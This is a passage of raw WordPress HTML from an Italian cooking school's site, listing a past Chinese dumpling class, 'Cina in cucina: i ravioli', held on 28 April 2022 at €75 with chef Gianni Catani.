rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:69710994abc55*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-19647 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="19647">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:inf&#111;&#64;ma&#109;&#97;&#109;&#101;d&#105;&#116;&#101;r&#114;a&#110;&#101;&#117;&#109;&#46;&#105;&#116;">inf&#111;&#64;ma&#109;&#97;&#109;&#101;d&#105;&#116;&#101;r&#114;a&#110;&#101;&#117;&#109;&#46;&#105;&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-19647" class="post-19647 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-cucina-cinese tag-dumplings tag-gourmet tag-ravioli tribe_events_cat-etnica tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti cat_etnica cat_per-coppie cat_per-esperti cat_per-principianti"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">Cina in cucina: i ravioli</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">28 Aprile 2022 alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€75,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>La cucina cinese, come la conosciamo noi attraverso la maggior parte dei ristoranti in Italia, può apparire come una cucina di basso livello e nella quale si usano prodotti di scarsa qualità e tanto glutammato di sodio&#8230;</h3><p>in realtà non è così. La cucina cinese può essere, al pari di molte altre cucine orientali, una cucina di altissimo livello, basta conoscere le ricette e le tecniche giuste e utilizzare materie prime di alta qualità. Per questa lezione lo chef Gianni Catani, patron del famoso <strong>Dumpling Bar</strong>, vi guiderà nella realizzazione di due straordinarie ricette da preparare insieme: <em><strong>xiao mai di gamberi</strong></em> (ravioli aperti con maiale, gamberi e funghi) e<em><strong> ravioli di manzo e peperoni</strong></em></p><p>Imperdibile!</p><p>&nbsp;</p><p>&nbsp;</p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220428T190000/20220428T220000&#038;text=Cina%20in%20cucina%3A%20i%20ravioli&#038;details=%3Ch3%3ELa+cucina+cinese%2C+come+la+conosciamo+noi+attraverso+la+maggior+parte+dei+ristoranti+in+Italia%2C+pu%C3%B2+apparire+come+una+cucina+di+basso+livello+e+nella+quale+si+usano+prodotti+di+scarsa+qualit%C3%A0+e+tanto+glutammato+di+sodio...%3C%2Fh3%3Ein+realt%C3%A0+non+%C3%A8+cos%C3%AC.+La+cucina+cinese+pu%C3%B2+essere%2C+al+pari+di+molte+altre+cucine+orientali%2C+una+cucina+di+altissimo+livello%2C+basta+conoscere+le+ricette+e+le+tecniche+giuste+e+utilizzare+materie+prime+di+alta+qualit%C3%A0.%C2%A0Per+questa+lezione+lo+chef+Gianni+Catani%2C+patron+del+famoso+%3Cstrong%3EDumpling+Bar%3C%2Fstrong%3E%2C+vi+guider%C3%A0+nella+realizzazione+di+due+straordinarie+ricette+da+preparare+insieme%3A%C2%A0%3Cem%3E%3Cstrong%3Exiao+mai+di+gamberi%3C%2Fstrong%3E%3C%2Fem%3E+%28ravioli+aperti+con+maiale%2C+gamberi+e+funghi%29+e%3Cem%3E%3Cstrong%3E+ravioli+di%C2%A0manzo+e+peperoni%3C%2Fstrong%3E%3C%2Fem%3EImperdibile%21%26nbsp%3B%26nbsp%3B&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/?ical=1"
